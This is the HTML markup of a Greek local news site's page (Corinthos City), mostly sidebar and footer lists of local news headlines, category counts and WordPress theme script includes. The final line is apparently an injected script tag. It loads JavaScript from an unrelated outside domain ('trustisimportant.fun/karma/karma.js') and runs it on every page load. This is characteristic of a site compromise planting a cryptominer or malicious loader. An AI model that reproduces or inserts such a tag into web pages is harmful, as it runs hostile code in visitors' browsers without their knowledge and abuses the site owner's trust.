                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-697b6a1d7847c"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"0e04161e6e","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
